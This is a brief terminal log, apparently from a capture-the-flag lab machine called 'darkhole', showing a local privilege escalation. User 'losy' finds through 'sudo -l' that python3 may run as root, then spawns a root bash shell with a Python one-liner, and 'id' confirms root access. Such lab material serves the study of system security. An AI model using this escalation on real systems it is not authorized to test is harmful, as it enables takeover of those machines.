 Password:
losy@darkhole:~$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/
User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:~$ sudo -u root python3 -c "__import__('os').system('/bin/bash')"
root@darkhole:/home/losy# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/losy#